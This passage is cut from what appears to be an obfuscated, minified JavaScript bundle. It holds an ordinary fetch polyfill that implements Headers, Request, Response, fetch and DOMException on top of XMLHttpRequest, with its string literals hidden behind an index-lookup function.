0x0,_0x13e2da[_0x133362(0x456)]=function(_0x33a2de){};},0x21b0:function(_0x43e92a,_0x46240a,_0x39c6ba){'use strict';var _0x3c8695=a1_0x1f24;_0x39c6ba['r'](_0x46240a),_0x39c6ba['d'](_0x46240a,{'DOMException':function(){return _0x498f87;},'Headers':function(){return _0x284ef3;},'Request':function(){return _0x116aa9;},'Response':function(){return _0x281678;},'fetch':function(){return _0x31ec65;}});var _0x4ddc25=_0x3c8695(0x3a5)+_0x3c8695(0x1a8)!=typeof globalThis&&globalThis||_0x3c8695(0x3a5)+_0x3c8695(0x1a8)!=typeof self&&self||void 0x0!==_0x39c6ba['g']&&_0x39c6ba['g']||{},_0x2de051={'searchParams':_0x3c8695(0x13c)+_0x3c8695(0x2fb)+_0x3c8695(0x39f)in _0x4ddc25,'iterable':_0x3c8695(0x431)in _0x4ddc25&&_0x3c8695(0x3d4)+'or'in Symbol,'blob':_0x3c8695(0x429)+_0x3c8695(0x2b3)in _0x4ddc25&&_0x3c8695(0x2a2)in _0x4ddc25&&(function(){try{return new Blob(),!0x0;}catch(_0x324f9b){return!0x1;}}()),'formData':_0x3c8695(0x186)+'ta'in _0x4ddc25,'arrayBuffer':_0x3c8695(0x121)+_0x3c8695(0x270)in _0x4ddc25};if(_0x2de051[_0x3c8695(0x2f9)+_0x3c8695(0x270)])var _0x628d1d=[_0x3c8695(0x24a)+_0x3c8695(0x182)+_0x3c8695(0x2a7),_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x369)+']',_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x18e)+_0x3c8695(0x16a)+'y]',_0x3c8695(0x24a)+_0x3c8695(0xd9)+_0x3c8695(0x41a)+']',_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x3ab)+'y]',_0x3c8695(0x24a)+_0x3c8695(0x1f5)+_0x3c8695(0x194)+']',_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x295)+'y]',_0x3c8695(0x24a)+_0x3c8695(0x18c)+_0x3c8695(0x491)+_0x3c8695(0x463),_0x3c8695(0x24a)+_0x3c8695(0x18c)+_0x3c8695(0x15e)+_0x3c8695(0x463)],_0x2b3111=ArrayBuffer[_0x3c8695(0x1d0)]||function(_0x475d89){var _0x2a413a=_0x3c8695;return _0x475d89&&_0x628d1d[_0x2a413a(0x1aa)+'f'](Object[_0x2a413a(0x274)+_0x2a413a(0x1d4)][_0x2a413a(0xe2)+'ng'][_0x2a413a(0x2c3)](_0x475d89))>-0x1;};function _0x4060b5(_0x1da693){var _0x5b49dd=_0x3c8695;if(_0x5b49dd(0x35a)!=typeof _0x1da693&&(_0x1da693=String(_0x1da693)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i[_0x5b49dd(0x161)](_0x1da693)||''===_0x1da693)throw new TypeError(_0x5b49dd(0x2ba)+_0x5b49dd(0xf1)+_0x5b49dd(0x364)+_0x5b49dd(0x2bb)+_0x5b49dd(0x36c)+_0x5b49dd(0x108)+_0x5b49dd(0x14d)+_0x1da693+'\x22');return _0x1da693[_0x5b49dd(0x111)+_0x5b49dd(0x30b)]();}function _0x327931(_0x4613ef){var _0x5a9306=_0x3c8695;return _0x5a9306(0x35a)!=typeof _0x4613ef&&(_0x4613ef=String(_0x4613ef)),_0x4613ef;}function _0x52297b(_0x28dd0d){var _0x42b7de=_0x3c8695,_0xa1181b={'next':function(){var _0x170d58=a1_0x1f24,_0x3aad47=_0x28dd0d[_0x170d58(0x280)]();return{'done':void 0x0===_0x3aad47,'value':_0x3aad47};}};return _0x2de051[_0x42b7de(0x281)+'le']&&(_0xa1181b[Symbol[_0x42b7de(0x3d4)+'or']]=function(){return _0xa1181b;}),_0xa1181b;}function _0x284ef3(_0x44cc8a){var _0x508ce6=_0x3c8695;this[_0x508ce6(0x30a)]={},_0x44cc8a instanceof _0x284ef3?_0x44cc8a[_0x508ce6(0x158)+'h'](function(_0x2cd68d,_0x2e6399){var _0x20ce92=_0x508ce6;this[_0x20ce92(0x436)](_0x2e6399,_0x2cd68d);},this):Array[_0x508ce6(0xf2)+'y'](_0x44cc8a)?_0x44cc8a[_0x508ce6(0x158)+'h'](function(_0x2fc143){var _0x384661=_0x508ce6;if(0x2!=_0x2fc143[_0x384661(0x11a)])throw new TypeError(_0x384661(0x302)+_0x384661(0x394)+_0x384661(0x32d)+_0x384661(0x27b)+_0x384661(0x39d)+_0x384661(0x331)+_0x384661(0x354)+_0x384661(0x115)+_0x384661(0x3fb)+_0x384661(0x2de)+_0x384661(0x381)+'d'+_0x2fc143[_0x384661(0x11a)]);this[_0x384661(0x436)](_0x2fc143[0x0],_0x2fc143[0x1]);},this):_0x44cc8a&&Object[_0x508ce6(0x269)+_0x508ce6(0xd3)+_0x508ce6(0x40c)+'s'](_0x44cc8a)[_0x508ce6(0x158)+'h'](function(_0xc69fce){var _0x439839=_0x508ce6;this[_0x439839(0x436)](_0xc69fce,_0x44cc8a[_0xc69fce]);},this);}function _0x1fd430(_0x119f7b){var _0x395a1a=_0x3c8695;if(!_0x119f7b[_0x395a1a(0x25a)+'y'])return _0x119f7b[_0x395a1a(0x2e4)+'ed']?Promise[_0x395a1a(0x19e)](new TypeError(_0x395a1a(0x443)+_0x395a1a(0x413))):void(_0x119f7b[_0x395a1a(0x2e4)+'ed']=!0x0);}function _0x5a4eeb(_0xabffea){return new Promise(function(_0x592443,_0x9c16a3){var _0x538408=a1_0x1f24;_0xabffea[_0x538408(0x209)]=function(){var _0x3f5d67=_0x538408;_0x592443(_0xabffea[_0x3f5d67(0x35c)]);},_0xabffea[_0x538408(0x149)+'r']=function(){var _0x3d8b29=_0x538408;_0x9c16a3(_0xabffea[_0x3d8b29(0x195)]);};});}function _0x2b1175(_0x19cce6){var _0x1d793d=_0x3c8695,_0x3e9b37=new FileReader(),_0x22bbb1=_0x5a4eeb(_0x3e9b37);return _0x3e9b37[_0x1d793d(0x2e3)+_0x1d793d(0x121)+_0x1d793d(0x270)](_0x19cce6),_0x22bbb1;}function _0x20f748(_0xa6f288){var _0xe87eea=_0x3c8695;if(_0xa6f288[_0xe87eea(0x288)])return _0xa6f288[_0xe87eea(0x288)](0x0);var _0xd77709=new Uint8Array(_0xa6f288[_0xe87eea(0x473)+_0xe87eea(0x44c)]);return _0xd77709[_0xe87eea(0xf9)](new Uint8Array(_0xa6f288)),_0xd77709[_0xe87eea(0x44a)];}function _0x1f4f21(){var _0x26f9ec=_0x3c8695;return this[_0x26f9ec(0x2e4)+'ed']=!0x1,this[_0x26f9ec(0xdd)+_0x26f9ec(0x48b)]=function(_0x43bf3b){var _0x16c656=_0x26f9ec,_0x2641aa;this[_0x16c656(0x2e4)+'ed']=this[_0x16c656(0x2e4)+'ed'],this[_0x16c656(0x26b)+_0x16c656(0x105)]=_0x43bf3b,_0x43bf3b?_0x16c656(0x35a)==typeof _0x43bf3b?this[_0x16c656(0x29d)+_0x16c656(0x2be)]=_0x43bf3b:_0x2de051[_0x16c656(0x2ce)]&&Blob[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)?this[_0x16c656(0x249)+_0x16c656(0x2d3)]=_0x43bf3b:_0x2de051[_0x16c656(0xc5)+'ta']&&FormData[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)?this[_0x16c656(0xed)+_0x16c656(0x37e)+'a']=_0x43bf3b:_0x2de051[_0x16c656(0xe9)+_0x16c656(0x282)]&&URLSearchParams[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)?this[_0x16c656(0x29d)+_0x16c656(0x2be)]=_0x43bf3b[_0x16c656(0xe2)+'ng']():_0x2de051[_0x16c656(0x2f9)+_0x16c656(0x270)]&&_0x2de051[_0x16c656(0x2ce)]&&((_0x2641aa=_0x43bf3b)&&DataView[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x2641aa))?(this[_0x16c656(0xdf)+_0x16c656(0x259)+_0x16c656(0x215)]=_0x20f748(_0x43bf3b[_0x16c656(0x44a)]),this[_0x16c656(0x26b)+_0x16c656(0x105)]=new Blob([this[_0x16c656(0xdf)+_0x16c656(0x259)+_0x16c656(0x215)]])):_0x2de051[_0x16c656(0x2f9)+_0x16c656(0x270)]&&(ArrayBuffer[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)||_0x2b3111(_0x43bf3b))?this[_0x16c656(0xdf)+_0x16c656(0x259)+_0x16c656(0x215)]=_0x20f748(_0x43bf3b):this[_0x16c656(0x29d)+_0x16c656(0x2be)]=_0x43bf3b=Object[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0xe2)+'ng'][_0x16c656(0x2c3)](_0x43bf3b):(this[_0x16c656(0x25a)+'y']=!0x0,this[_0x16c656(0x29d)+_0x16c656(0x2be)]=''),this[_0x16c656(0x2a1)+'s'][_0x16c656(0x417)](_0x16c656(0x2b6)+_0x16c656(0x475))||(_0x16c656(0x35a)==typeof _0x43bf3b?this[_0x16c656(0x2a1)+'s'][_0x16c656(0xf9)](_0x16c656(0x2b6)+_0x16c656(0x475),_0x16c656(0x484)+_0x16c656(0x1a7)+_0x16c656(0x363)+_0x16c656(0x12d)):this[_0x16c656(0x249)+_0x16c656(0x2d3)]&&this[_0x16c656(0x249)+_0x16c656(0x2d3)][_0x16c656(0x234)]?this[_0x16c656(0x2a1)+'s'][_0x16c656(0xf9)](_0x16c656(0x2b6)+_0x16c656(0x475),this[_0x16c656(0x249)+_0x16c656(0x2d3)][_0x16c656(0x234)]):_0x2de051[_0x16c656(0xe9)+_0x16c656(0x282)]&&URLSearchParams[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)&&this[_0x16c656(0x2a1)+'s'][_0x16c656(0xf9)](_0x16c656(0x2b6)+_0x16c656(0x475),_0x16c656(0xd0)+_0x16c656(0x1d7)+_0x16c656(0x26d)+_0x16c656(0x29c)+_0x16c656(0x1ef)+_0x16c656(0x305)+_0x16c656(0x24f)+_0x16c656(0x355)));},_0x2de051[_0x26f9ec(0x2ce)]&&(this[_0x26f9ec(0x2ce)]=function(){var _0x59e37d=_0x26f9ec,_0x3e1e4b=_0x1fd430(this);if(_0x3e1e4b)return _0x3e1e4b;if(this[_0x59e37d(0x249)+_0x59e37d(0x2d3)])return Promise[_0x59e37d(0x396)+'e'](this[_0x59e37d(0x249)+_0x59e37d(0x2d3)]);if(this[_0x59e37d(0xdf)+_0x59e37d(0x259)+_0x59e37d(0x215)])return Promise[_0x59e37d(0x396)+'e'](new Blob([this[_0x59e37d(0xdf)+_0x59e37d(0x259)+_0x59e37d(0x215)]]));if(this[_0x59e37d(0xed)+_0x59e37d(0x37e)+'a'])throw new Error(_0x59e37d(0x227)+_0x59e37d(0x2b2)+_0x59e37d(0x147)+_0x59e37d(0x15f)+_0x59e37d(0x2b4)+_0x59e37d(0x358));return Promise[_0x59e37d(0x396)+'e'](new Blob([this[_0x59e37d(0x29d)+_0x59e37d(0x2be)]]));}),this[_0x26f9ec(0x2f9)+_0x26f9ec(0x270)]=function(){var _0x20aac1=_0x26f9ec;if(this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)]){var _0x3be50b=_0x1fd430(this);return _0x3be50b||(ArrayBuffer[_0x20aac1(0x1d0)](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)])?Promise[_0x20aac1(0x396)+'e'](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0x44a)][_0x20aac1(0x288)](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0xf8)+_0x20aac1(0x1b1)],this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0xf8)+_0x20aac1(0x1b1)]+this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0x473)+_0x20aac1(0x44c)])):Promise[_0x20aac1(0x396)+'e'](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)]));}if(_0x2de051[_0x20aac1(0x2ce)])return this[_0x20aac1(0x2ce)]()[_0x20aac1(0x1e9)](_0x2b1175);throw new Error(_0x20aac1(0x227)+_0x20aac1(0x2b2)+_0x20aac1(0xe8)+_0x20aac1(0x121)+_0x20aac1(0x270));},this[_0x26f9ec(0x2c0)]=function(){var _0x4f4a03=_0x26f9ec,_0x16eee0,_0x2c414a,_0x24c5bb,_0x51ea39,_0x1f5739,_0x441cbe=_0x1fd430(this);if(_0x441cbe)return _0x441cbe;if(this[_0x4f4a03(0x249)+_0x4f4a03(0x2d3)])return _0x16eee0=this[_0x4f4a03(0x249)+_0x4f4a03(0x2d3)],_0x2c414a=new FileReader(),_0x24c5bb=_0x5a4eeb(_0x2c414a),_0x51ea39=/charset=([A-Za-z0-9_-]+)/[_0x4f4a03(0x35b)](_0x16eee0[_0x4f4a03(0x234)]),_0x1f5739=_0x51ea39?_0x51ea39[0x1]:_0x4f4a03(0x33d),_0x2c414a[_0x4f4a03(0x2e3)+_0x4f4a03(0xea)](_0x16eee0,_0x1f5739),_0x24c5bb;if(this[_0x4f4a03(0xdf)+_0x4f4a03(0x259)+_0x4f4a03(0x215)])return Promise[_0x4f4a03(0x396)+'e'](function(_0x532839){var _0x193b40=_0x4f4a03;for(var _0x5f4c4b=new Uint8Array(_0x532839),_0x1e7c93=new Array(_0x5f4c4b[_0x193b40(0x11a)]),_0x47f223=0x0;_0x47f223<_0x5f4c4b[_0x193b40(0x11a)];_0x47f223++)_0x1e7c93[_0x47f223]=String[_0x193b40(0x22f)+_0x193b40(0x428)](_0x5f4c4b[_0x47f223]);return _0x1e7c93[_0x193b40(0x406)]('');}(this[_0x4f4a03(0xdf)+_0x4f4a03(0x259)+_0x4f4a03(0x215)]));if(this[_0x4f4a03(0xed)+_0x4f4a03(0x37e)+'a'])throw new Error(_0x4f4a03(0x227)+_0x4f4a03(0x2b2)+_0x4f4a03(0x147)+_0x4f4a03(0x15f)+_0x4f4a03(0x2b4)+_0x4f4a03(0x1dc));return Promise[_0x4f4a03(0x396)+'e'](this[_0x4f4a03(0x29d)+_0x4f4a03(0x2be)]);},_0x2de051[_0x26f9ec(0xc5)+'ta']&&(this[_0x26f9ec(0xc5)+'ta']=function(){var _0x502036=_0x26f9ec;return this[_0x502036(0x2c0)]()[_0x502036(0x1e9)](_0x57cae8);}),this[_0x26f9ec(0x424)]=function(){var _0x4dc00f=_0x26f9ec;return this[_0x4dc00f(0x2c0)]()[_0x4dc00f(0x1e9)](JSON[_0x4dc00f(0x3ed)]);},this;}_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x436)]=function(_0xdfce27,_0x28c1e4){var _0x2c997b=_0x3c8695;_0xdfce27=_0x4060b5(_0xdfce27),_0x28c1e4=_0x327931(_0x28c1e4);var _0x481630=this[_0x2c997b(0x30a)][_0xdfce27];this[_0x2c997b(0x30a)][_0xdfce27]=_0x481630?_0x481630+',\x20'+_0x28c1e4:_0x28c1e4;},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x42a)]=function(_0x400600){var _0x440135=_0x3c8695;delete this[_0x440135(0x30a)][_0x4060b5(_0x400600)];},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x417)]=function(_0x26c279){var _0x486a60=_0x3c8695;return _0x26c279=_0x4060b5(_0x26c279),this[_0x486a60(0x278)](_0x26c279)?this[_0x486a60(0x30a)][_0x26c279]:null;},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x278)]=function(_0x28f84a){var _0x38c455=_0x3c8695;return this[_0x38c455(0x30a)][_0x38c455(0x313)+_0x38c455(0xd3)+'ty'](_0x4060b5(_0x28f84a));},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0xf9)]=function(_0x17273f,_0x45256d){var _0x317813=_0x3c8695;this[_0x317813(0x30a)][_0x4060b5(_0x17273f)]=_0x327931(_0x45256d);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x158)+'h']=function(_0x1583e8,_0x43fb72){var _0x18e6c4=_0x3c8695;for(var _0x28f831 in this[_0x18e6c4(0x30a)])this[_0x18e6c4(0x30a)][_0x18e6c4(0x313)+_0x18e6c4(0xd3)+'ty'](_0x28f831)&&_0x1583e8[_0x18e6c4(0x2c3)](_0x43fb72,this[_0x18e6c4(0x30a)][_0x28f831],_0x28f831,this);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0xcc)]=function(){var _0x4f0073=_0x3c8695,_0xdcefab=[];return this[_0x4f0073(0x158)+'h'](function(_0x3feb46,_0x332c39){var _0x23e881=_0x4f0073;_0xdcefab[_0x23e881(0x262)](_0x332c39);}),_0x52297b(_0xdcefab);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x3d7)]=function(){var _0x42b31b=_0x3c8695,_0x4533a0=[];return this[_0x42b31b(0x158)+'h'](function(_0x307fa6){var _0x4cd5c5=_0x42b31b;_0x4533a0[_0x4cd5c5(0x262)](_0x307fa6);}),_0x52297b(_0x4533a0);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x1a0)+'s']=function(){var _0x2a5b92=_0x3c8695,_0xe52799=[];return this[_0x2a5b92(0x158)+'h'](function(_0x2cb639,_0x527acd){var _0x28598d=_0x2a5b92;_0xe52799[_0x28598d(0x262)]([_0x527acd,_0x2cb639]);}),_0x52297b(_0xe52799);},_0x2de051[_0x3c8695(0x281)+'le']&&(_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][Symbol[_0x3c8695(0x3d4)+'or']]=_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x1a0)+'s']);var _0x3986b=[_0x3c8695(0x465)+'T',_0x3c8695(0x488),_0x3c8695(0x41d),_0x3c8695(0x2c6),_0x3c8695(0x1fd)+'S',_0x3c8695(0x2fa),_0x3c8695(0xdb),_0x3c8695(0x30c),_0x3c8695(0x20f)];function _0x116aa9(_0x577040,_0x44c99e){var _0x37973c=_0x3c8695;if(!(this instanceof _0x116aa9))throw new TypeError(_0x37973c(0x31f)+_0x37973c(0xda)+_0x37973c(0x46b)+_0x37973c(0x320)+_0x37973c(0xc9)+_0x37973c(0x2ea)+_0x37973c(0x360)+_0x37973c(0x307)+_0x37973c(0x3b3)+_0x37973c(0xde)+_0x37973c(0x454)+_0x37973c(0x2fc)+_0x37973c(0x3d2)+_0x37973c(0x494)+_0x37973c(0x114));var _0x107e0c,_0x252bf7,_0x791292=(_0x44c99e=_0x44c99e||{})[_0x37973c(0x3af)];if(_0x577040 instanceof _0x116aa9){if(_0x577040[_0x37973c(0x2e4)+'ed'])throw new TypeError(_0x37973c(0x443)+_0x37973c(0x413));this[_0x37973c(0x334)]=_0x577040[_0x37973c(0x334)],this[_0x37973c(0x126)+_0x37973c(0x3f1)]=_0x577040[_0x37973c(0x126)+_0x37973c(0x3f1)],_0x44c99e[_0x37973c(0x2a1)+'s']||(this[_0x37973c(0x2a1)+'s']=new _0x284ef3(_0x577040[_0x37973c(0x2a1)+'s'])),this[_0x37973c(0x2cf)]=_0x577040[_0x37973c(0x2cf)],this[_0x37973c(0x10a)]=_0x577040[_0x37973c(0x10a)],this[_0x37973c(0x24b)]=_0x577040[_0x37973c(0x24b)],_0x791292||null==_0x577040[_0x37973c(0x26b)+_0x37973c(0x105)]||(_0x791292=_0x577040[_0x37973c(0x26b)+_0x37973c(0x105)],_0x577040[_0x37973c(0x2e4)+'ed']=!0x0);}else this[_0x37973c(0x334)]=String(_0x577040);if(this[_0x37973c(0x126)+_0x37973c(0x3f1)]=_0x44c99e[_0x37973c(0x126)+_0x37973c(0x3f1)]||this[_0x37973c(0x126)+_0x37973c(0x3f1)]||_0x37973c(0x450)+_0x37973c(0x23a),!_0x44c99e[_0x37973c(0x2a1)+'s']&&this[_0x37973c(0x2a1)+'s']||(this[_0x37973c(0x2a1)+'s']=new _0x284ef3(_0x44c99e[_0x37973c(0x2a1)+'s'])),this[_0x37973c(0x2cf)]=(_0x107e0c=_0x44c99e[_0x37973c(0x2cf)]||this[_0x37973c(0x2cf)]||_0x37973c(0x41d),_0x252bf7=_0x107e0c[_0x37973c(0x150)+_0x37973c(0x30b)](),_0x3986b[_0x37973c(0x1aa)+'f'](_0x252bf7)>-0x1?_0x252bf7:_0x107e0c),this[_0x37973c(0x10a)]=_0x44c99e[_0x37973c(0x10a)]||this[_0x37973c(0x10a)]||null,this[_0x37973c(0x24b)]=_0x44c99e[_0x37973c(0x24b)]||this[_0x37973c(0x24b)]||(function(){var _0x2c771d=_0x37973c;if(_0x2c771d(0x208)+_0x2c771d(0x39a)+_0x2c771d(0xc3)in _0x4ddc25)return new AbortController()[_0x2c771d(0x24b)];}()),this[_0x37973c(0x1dd)+'er']=null,(_0x37973c(0x41d)===this[_0x37973c(0x2cf)]||_0x37973c(0x2c6)===this[_0x37973c(0x2cf)])&&_0x791292)throw new TypeError(_0x37973c(0x3cf)+_0x37973c(0x48e)+_0x37973c(0xf5)+_0x37973c(0x471)+_0x37973c(0x37f)+_0x37973c(0x461)+_0x37973c(0xee));if(this[_0x37973c(0xdd)+_0x37973c(0x48b)](_0x791292),!(_0x37973c(0x41d)!==this[_0x37973c(0x2cf)]&&_0x37973c(0x2c6)!==this[_0x37973c(0x2cf)]||_0x37973c(0x453)+'re'!==_0x44c99e[_0x37973c(0x315)]&&_0x37973c(0x253)+'he'!==_0x44c99e[_0x37973c(0x315)])){var _0x24efd2=/([?&])_=[^&]*/;if(_0x24efd2[_0x37973c(0x161)](this[_0x37973c(0x334)]))this[_0x37973c(0x334)]=this[_0x37973c(0x334)][_0x37973c(0x2cb)+'e'](_0x24efd2,_0x37973c(0x255)+new Date()[_0x37973c(0x228)+'e']());else this[_0x37973c(0x334)]+=(/\?/[_0x37973c(0x161)](this[_0x37973c(0x334)])?'&':'?')+'_='+new Date()[_0x37973c(0x228)+'e']();}}function _0x57cae8(_0x3190cf){var _0x79de8d=_0x3c8695,_0x54f6ee=new FormData();return _0x3190cf[_0x79de8d(0x1cd)]()[_0x79de8d(0x361)]('&')[_0x79de8d(0x158)+'h'](function(_0x1d156c){var _0x2aaf35=_0x79de8d;if(_0x1d156c){var _0x9fd99d=_0x1d156c[_0x2aaf35(0x361)]('='),_0x5214a9=_0x9fd99d[_0x2aaf35(0x280)]()[_0x2aaf35(0x2cb)+'e'](/\+/g,'\x20'),_0x38e1bb=_0x9fd99d[_0x2aaf35(0x406)]('=')[_0x2aaf35(0x2cb)+'e'](/\+/g,'\x20');_0x54f6ee[_0x2aaf35(0x436)](decodeURIComponent(_0x5214a9),decodeURIComponent(_0x38e1bb));}}),_0x54f6ee;}function _0x281678(_0x3beaa4,_0x2d1971){var _0x227f61=_0x3c8695;if(!(this instanceof _0x281678))throw new TypeError(_0x227f61(0x31f)+_0x227f61(0xda)+_0x227f61(0x46b)+_0x227f61(0x320)+_0x227f61(0xc9)+_0x227f61(0x2ea)+_0x227f61(0x360)+_0x227f61(0x307)+_0x227f61(0x3b3)+_0x227f61(0xde)+_0x227f61(0x454)+_0x227f61(0x2fc)+_0x227f61(0x3d2)+_0x227f61(0x494)+_0x227f61(0x114));if(_0x2d1971||(_0x2d1971={}),this[_0x227f61(0x234)]=_0x227f61(0x1a5)+'t',this[_0x227f61(0x1b6)]=void 0x0===_0x2d1971[_0x227f61(0x1b6)]?0xc8:_0x2d1971[_0x227f61(0x1b6)],this[_0x227f61(0x1b6)]<0xc8||this[_0x227f61(0x1b6)]>0x257)throw new RangeError(_0x227f61(0x38a)+_0x227f61(0x2d2)+_0x227f61(0x2cc)+_0x227f61(0x173)+_0x227f61(0x1b0)+_0x227f61(0x38c)+_0x227f61(0x1b6)+_0x227f61(0x3ca)+_0x227f61(0x372)+_0x227f61(0x349)+_0x227f61(0x1d9)+_0x227f61(0x2e0)+_0x227f61(0x474)+_0x227f61(0xfa)+_0x227f61(0x496));this['ok']=this[_0x227f61(0x1b6)]>=0xc8&&this[_0x227f61(0x1b6)]<0x12c,this[_0x227f61(0x1b6)+_0x227f61(0xea)]=void 0x0===_0x2d1971[_0x227f61(0x1b6)+_0x227f61(0xea)]?'':''+_0x2d1971[_0x227f61(0x1b6)+_0x227f61(0xea)],this[_0x227f61(0x2a1)+'s']=new _0x284ef3(_0x2d1971[_0x227f61(0x2a1)+'s']),this[_0x227f61(0x334)]=_0x2d1971[_0x227f61(0x334)]||'',this[_0x227f61(0xdd)+_0x227f61(0x48b)](_0x3beaa4);}_0x116aa9[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x376)]=function(){var _0x3f2314=_0x3c8695;return new _0x116aa9(this,{'body':this[_0x3f2314(0x26b)+_0x3f2314(0x105)]});},_0x1f4f21[_0x3c8695(0x2c3)](_0x116aa9[_0x3c8695(0x274)+_0x3c8695(0x1d4)]),_0x1f4f21[_0x3c8695(0x2c3)](_0x281678[_0x3c8695(0x274)+_0x3c8695(0x1d4)]),_0x281678[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x376)]=function(){var _0x2f5960=_0x3c8695;return new _0x281678(this[_0x2f5960(0x26b)+_0x2f5960(0x105)],{'status':this[_0x2f5960(0x1b6)],'statusText':this[_0x2f5960(0x1b6)+_0x2f5960(0xea)],'headers':new _0x284ef3(this[_0x2f5960(0x2a1)+'s']),'url':this[_0x2f5960(0x334)]});},_0x281678[_0x3c8695(0x195)]=function(){var _0x53b6a0=_0x3c8695,_0x422496=new _0x281678(null,{'status':0xc8,'statusText':''});return _0x422496['ok']=!0x1,_0x422496[_0x53b6a0(0x1b6)]=0x0,_0x422496[_0x53b6a0(0x234)]=_0x53b6a0(0x195),_0x422496;};var _0x3ec978=[0x12d,0x12e,0x12f,0x133,0x134];_0x281678[_0x3c8695(0x261)+'ct']=function(_0x81366c,_0x12fc21){var _0xfec14=_0x3c8695;if(-0x1===_0x3ec978[_0xfec14(0x1aa)+'f'](_0x12fc21))throw new RangeError(_0xfec14(0x2ba)+_0xfec14(0x1df)+_0xfec14(0x17d)+'e');return new _0x281678(null,{'status':_0x12fc21,'headers':{'location':_0x81366c}});};var _0x498f87=_0x4ddc25[_0x3c8695(0x497)+_0x3c8695(0x41f)];try{new _0x498f87();}catch(_0x192b4d){(_0x498f87=function(_0x1a0d33,_0x726321){var _0xd16515=_0x3c8695;this[_0xd16515(0x286)+'e']=_0x1a0d33,this[_0xd16515(0x131)]=_0x726321;var _0x3ddc0f=Error(_0x1a0d33);this[_0xd16515(0x136)]=_0x3ddc0f[_0xd16515(0x136)];})[_0x3c8695(0x274)+_0x3c8695(0x1d4)]=Object[_0x3c8695(0x304)](Error[_0x3c8695(0x274)+_0x3c8695(0x1d4)]),_0x498f87[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x171)+_0x3c8695(0x1f9)]=_0x498f87;}function _0x31ec65(_0x27d91d,_0x407d13){return new Promise(function(_0x544e8b,_0x42b650){var _0x1e2a3b=a1_0x1f24,_0x5d5f34=new _0x116aa9(_0x27d91d,_0x407d13);if(_0x5d5f34[_0x1e2a3b(0x24b)]&&_0x5d5f34[_0x1e2a3b(0x24b)][_0x1e2a3b(0x3ee)+'d'])return _0x42b650(new _0x498f87(_0x1e2a3b(0x210)+'d',_0x1e2a3b(0x37a)+_0x1e2a3b(0x37d)));var _0x588f46=new XMLHttpRequest();function _0x46acb4(){var _0x4bcc7a=_0x1e2a3b;_0x588f46[_0x4bcc7a(0x418)]();}if(_0x588f46[_0x1e2a3b(0x209)]=function(){var _0x5ac845=_0x1e2a3b,_0x5684a1,_0x4e1f73,_0x3fef19={'statusText':_0x588f46[_0x5ac845(0x1b6)+_0x5ac845(0xea)],'headers':(_0x5684a1=_0x588f46[_0x5ac845(0x1c8)+_0x5ac845(0x177)+_0x5ac845(0x19d)+_0x5ac845(0x2f4)]()||'',_0x4e1f73=new _0x284ef3(),_0x5684a1[_0x5ac845(0x2cb)+'e'](/\r?\n[\t ]+/g,'\x20')[_0x5ac845(0x361)]('\x0d')[_0x5ac845(0x30a)](function(_0xed2d7a){var _0x540ad0=_0x5ac845;return 0x0===_0xed2d7a[_0x540ad0(0x1aa)+'f']('\x0a')?_0xed2d7a[_0x540ad0(0x17c)](0x1,_0xed2d7a[_0x540ad0(0x11a)]):_0xed2d7a;})[_0x5ac845(0x158)+'h'](function(_0x52c362){var _0x27aeff=_0x5ac845,_0x1f400f=_0x52c362[_0x27aeff(0x361)](':'),_0x478902=_0x1f400f[_0x27aeff(0x280)]()[_0x27aeff(0x1cd)]();if(_0x478902){var 